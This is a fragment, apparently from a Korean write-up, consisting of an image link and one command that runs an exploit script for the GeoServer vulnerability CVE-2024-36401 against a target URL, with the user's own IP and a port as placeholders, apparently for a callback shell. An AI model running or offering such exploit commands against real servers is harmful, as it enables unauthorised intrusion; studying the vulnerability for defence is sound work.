 python cve-2024-36401.py -u [GeoServer URL] -ip [내 IP] -port [임의의 통신포트] -type [레이어이름]